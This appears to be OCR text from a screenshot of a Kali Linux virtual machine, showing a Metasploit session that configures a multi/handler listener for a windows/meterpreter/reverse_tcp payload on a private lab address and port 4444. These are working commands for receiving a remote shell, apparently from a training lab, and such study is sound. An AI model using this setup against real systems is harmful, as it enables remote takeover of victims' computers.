 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware-a...
1 2 3 4 3 2:22
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set Lhost = 192.168.54.128
Lhost => = 192.168.54.128
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST = 192.168.54.128 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.